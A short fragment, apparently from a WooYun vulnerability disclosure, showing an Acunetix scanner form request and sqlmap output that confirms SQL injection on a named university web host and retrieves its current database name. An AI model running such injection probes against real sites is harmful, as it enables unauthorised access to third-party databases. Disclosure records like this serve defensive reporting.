 Content-Disposition: form-data; name="registration"
######
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="sectionName"
login
-------AcunetixBoundary_KBCNEOMLEG--
---
[14:23:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[14:23:29] [INFO] fetching current database
[14:23:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:23:30] [INFO] retrieved: gspms
current database:    'gspms'
[14:23:49] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\gsp.sdu.edu.cn'
www.wooyun.org